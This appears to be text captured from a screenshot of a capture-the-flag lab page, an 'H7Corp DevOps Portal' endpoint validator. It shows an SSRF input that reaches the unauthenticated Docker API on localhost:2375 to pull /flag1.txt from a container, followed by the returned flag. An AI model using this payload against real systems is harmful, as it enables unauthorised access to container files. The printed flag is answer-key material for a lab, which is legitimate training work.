 10.10.247.50:8080/validator
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swis
H7Corp DevOps Portal
Custom Endpoint Validator DEVOPS ONLY
Test and validate service endpoints before adding them to the production registry
Endpoint Health Check
Validate that internal service endpoints are responding correctly. This tool performs connectivity tests and health checks against localhost services before
Security Notice: This validator is restricted to localhost endpoints only for security purposes. External endpoint testing is disabled. On
SERVICE ENDPOINT URL
http://localhost:2375/containers/pacman/archive?path=/flag1.txt
Examples: http://localhost:8080/status, http://127.0.0.1:3000/health
VALIDATE ENDPOINT
flag1.txt0000644000000000000000000000007315075014166011004 0ustar0000000000000000H7CTF{d0ck3r_4p1_3xp0s3d_w1th0ut_4uth_1s_d34dly_d4ng3r0us}
How It Works
Understanding the endpoint validation process
1. URL Validation: The system validates that the provided endpoint uses localhost addresses only.
2. Security Checks: Multiple security layers prevent SSRF attacks:
• Hostname whitelist enforcement
• IP address format validation